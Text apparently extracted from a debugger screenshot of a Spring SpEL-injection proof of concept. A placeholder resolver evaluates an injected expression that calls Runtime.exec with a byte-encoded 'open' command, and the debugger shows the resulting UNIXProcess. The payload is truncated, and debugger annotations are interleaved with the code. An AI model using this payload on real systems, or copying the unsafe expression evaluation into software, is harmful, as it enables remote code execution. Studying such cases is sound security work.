 public String resolvePlaceholder(String name) {   name: "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{111, 112, 101, 110,
Expression expression = this.parser.parseExpression(name);   name: "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{111,
try {
Object value = expression.getValue(this.context);   expression: SpelExpression@4409   value: UNIXProcess@4463   context: StandardEvaluati
return HtmlUtils.htmlEscape(value == null ? null : value.toString());   value: UNIXProcess@4463
} catch (Exception var4) {
return null;
}
}
}
0
AC +/- % ÷